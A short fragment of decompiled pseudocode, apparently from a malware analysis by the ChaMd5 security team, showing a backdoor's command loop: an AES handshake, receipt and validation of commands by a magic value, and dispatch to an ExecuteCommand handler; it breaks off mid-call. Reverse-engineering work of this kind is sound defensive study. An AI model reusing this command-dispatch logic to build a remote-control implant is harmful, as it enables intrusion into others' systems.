 classInfo_ = classInfo;
command = 0;
commandLen = 0;
result = RandShakeAndInitAES(classInfo);
result_ = result;
if ( result )
{
v4 = LOBYTE(classInfo_->GlobalInfo.reconnectRequest) == 0;
LOBYTE(classInfo_->GlobalInfo.field_B8) = 0;
if ( !v4 )
{
do
{
CommandReceived = recvCommandAndCheck(classInfo_, &command, &commandLen);
if ( CommandReceived && (command_ = command) != 0 && commandLen && (unsigned int)commandLen >= 28 )
{
if ( *((_DWORD *)command + 1) == 0x20180301 )
{
if ( LOBYTE(classInfo_->GlobalInfo.field_B8)
|| (v7 = *((_DWORD *)command + 2), v7 == 0x81) && *((_DWORD *)command + 3) == 7 )
{
v8 = *((_DWORD *)command + 2);
RtlEnterCriticalSection((LPCRITICAL_SECTION)&classInfo_->GlobalInfo.field_60);
v10 = (_DWORD *)sub_403340((int)&classInfo_->GlobalInfo.field_50, v9, v8);// get ExecuteCommand function point
v16 = v10;
RtlLeaveCriticalSection((LPCRITICAL_SECTION)&classInfo_->GlobalInfo.field_60);
if ( v10 )
{
v13 = *v10;
command__ = command;
(*(void (__fastcall **)(int, int, _DWORD *, HLOCAL, HLOCAL))(v13
+ 28))(// ExecuteCommand
v13,
ChaMd5安全团队